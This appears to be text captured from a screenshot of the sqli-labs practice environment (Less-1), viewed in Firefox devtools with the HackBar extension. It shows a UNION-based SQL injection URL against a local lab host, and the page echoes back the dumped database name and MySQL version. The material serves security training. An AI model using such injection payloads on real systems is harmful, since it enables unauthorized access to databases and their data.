 Welcome Dhakkan
Your Login name:security
Your Password:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SER
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar
Load URL
Split URL
Execute
http://192.168.10.118:8889/Less-1/?id=0' union select 1,database(),version() --+
Post data Referrer User Agent Cookies